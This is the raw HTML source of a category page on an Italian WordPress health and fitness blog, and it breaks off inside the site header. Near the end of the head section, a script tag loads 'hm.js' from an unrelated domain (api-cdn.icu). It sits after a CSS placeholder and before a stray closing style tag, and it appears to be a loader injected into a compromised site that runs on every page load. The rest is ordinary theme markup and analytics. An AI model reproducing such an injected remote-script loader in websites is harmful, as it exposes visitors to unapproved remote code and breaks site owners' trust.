

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.psicologi.fvg.it/dimagrante/
body_size: 16619
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Dimagrante Archives - Psicologi - salute e fitness per ogni giorno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.psicologi.fvg.it/xmlrpc.php" />
    				<script type="text/javascript">
					var bhittani_plugin_kksr_js = {"nonce":"c6fdd5459e","grs":true,"ajaxurl":"https:\/\/www.psicologi.fvg.it\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"Rate this post","fuelspeed":400,"thankyou":"Thank you for your vote","error_msg":"An error occurred","tooltip":"0","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
				</script>
				
<!-- This site is optimized with the Yoast SEO plugin v10.1.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="next" href="https://www.psicologi.fvg.it/dimagrante/page/2/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Dimagrante Archives - Psicologi - salute e fitness per ogni giorno" />
<meta property="og:url" content="https://www.psicologi.fvg.it/dimagrante/" />
<meta property="og:site_name" content="Psicologi - salute e fitness per ogni giorno" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dimagrante Archives - Psicologi - salute e fitness per ogni giorno" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Psicologi - salute e fitness per ogni giorno &raquo; Feed" href="https://www.psicologi.fvg.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psicologi - salute e fitness per ogni giorno &raquo; Feed dei commenti" href="https://www.psicologi.fvg.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psicologi - salute e fitness per ogni giorno &raquo; Dimagrante Feed della categoria" href="https://www.psicologi.fvg.it/dimagrante/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.psicologi.fvg.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="https://www.psicologi.fvg.it/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21" type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href="https://www.psicologi.fvg.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href="https://www.psicologi.fvg.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.6" type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="https://www.psicologi.fvg.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.6" type='text/css' media='all' />
<link rel='stylesheet' id='bhittani_plugin_kksr-css' href="https://www.psicologi.fvg.it/wp-content/plugins/kk-star-ratings/css.css?ver=2.6.3" type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href="https://www.psicologi.fvg.it/wp-content/plugins/td-newsletter/style.css?ver=9.8" type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href="https://www.psicologi.fvg.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b" type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href="https://www.psicologi.fvg.it/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=5a862b9d7c39671de80dd6dee389818b" type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CJosefin+Slab%3A400%2C300%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href="https://www.psicologi.fvg.it/wp-content/themes/Newspaper/style.css?ver=9.8" type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href="https://www.psicologi.fvg.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7" type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href="https://www.psicologi.fvg.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href="https://www.psicologi.fvg.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/spa/demo_style.css?ver=9.8" type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href="https://www.psicologi.fvg.it/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551" type='text/css' media='all' />
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/www.psicologi.fvg.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.6"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/kk-star-ratings/js.min.js?ver=2.6.3"></script>
<script type='text/javascript' src="https://www.psicologi.fvg.it/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10"></script>
<link rel='https://api.w.org/' href='https://www.psicologi.fvg.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.psicologi.fvg.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.psicologi.fvg.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(https://www.psicologi.fvg.it/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(https://www.psicologi.fvg.it/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(https://www.psicologi.fvg.it/wp-content/plugins/kk-star-ratings/orange.png); }</style>		<style>
			.h-captcha:not([data-size="invisible"]) {
				margin-bottom: 2rem;
			}
			.elementor-field-type-hcaptcha .elementor-field {
				background: transparent !important;
			}
			.elementor-field-type-hcaptcha .h-captcha {
				margin-bottom: -9px;
			}
		</style>
		<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"65c2684c2b","wpRestUrl":"https:\/\/www.psicologi.fvg.it\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.psicologi.fvg.it\/wp-admin\/","wpRestNonce":"65c2684c2b","wpRestUrl":"https:\/\/www.psicologi.fvg.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.psicologi.fvg.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.psicologi.fvg.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/www.psicologi.fvg.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#392559";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c400c6bde7";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.psicologi.fvg.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.psicologi.fvg.it/dimagrante/",
                    "name": "Dimagrante"
                }
            }    
        ]
    }
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53126383, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53126383" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #392559;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #392559;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #392559;
                }
                .tdm-btn-style1 {
					background-color: #392559;
				}
				.tdm-btn-style2:before {
				    border-color: #392559;
				}
				.tdm-btn-style2 {
				    color: #392559;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #392559;
                    -moz-box-shadow: 0 2px 16px #392559;
                    box-shadow: 0 2px 16px #392559;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #392559;
                    -moz-box-shadow: 0 4px 26px #392559;
                    box-shadow: 0 4px 26px #392559;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
				.tdm-title-xsm {
				    font-family:"Open Sans";
	font-size:15px;
	font-weight:normal;
	
				}
				
				.tdm-title-sm {
				    font-family:"Open Sans";
	font-size:16px;
	font-weight:600;
	text-transform:uppercase;
	
				}
				
				.tdm-title-md {
				    font-family:"Josefin Slab";
	font-size:40px;
	line-height:50px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
				
				.tdm-title-bg {
				    font-family:"Josefin Slab";
	font-size:80px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-weight:300;
	
				}
				
				.tdm_block_testimonial .tdm-testimonial-name {
				    font-family:"Josefin Slab";
	font-size:16px;
	line-height:20px;
	font-weight:bold;
	
				}
				
				
				.tdm_block.tdm_block_inline_text .tdm-descr {
				    font-weight:300;
	
				}
				
				.tdm-btn-md {
				    font-family:"Open Sans";
	
				}
				
				.tdm-btn-lg {
				    font-family:"Open Sans";
	font-size:13px;
	font-weight:600;
	
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="archive category category-dimagrante category-4 tdm-menu-active-style2 global-block-template-1 td-spa td_category_template_1 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-5.7 vc_responsive td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-24"><a href="https://www.psicologi.fvg.it">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-25"><a href="#">Articoli<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.psicologi.fvg.it/bellezza/">Bellezza</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-27"><a href="https://www.psicologi.fvg.it/dimagrante/">Dimagrante</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.psicologi.fvg.it/salute/">Salute</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.psicologi.fvg.it/contatto/">Contatto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.psicologi.fvg.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1600">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1600">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://www.psicologi.fvg.it/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.psicologi.fvg.it/">
			<img class="td-retina-data" data-retina="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/psicologi1-1.png" src="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/psicologi1-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.psicologi.fvg.it/">
			<img class="td-retina-data" data-retina="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/psicologi1-1.png" src="https://www.psicologi.fvg.it/wp-content/uploads/2019/09/psicologi1-1.png" alt=""/>
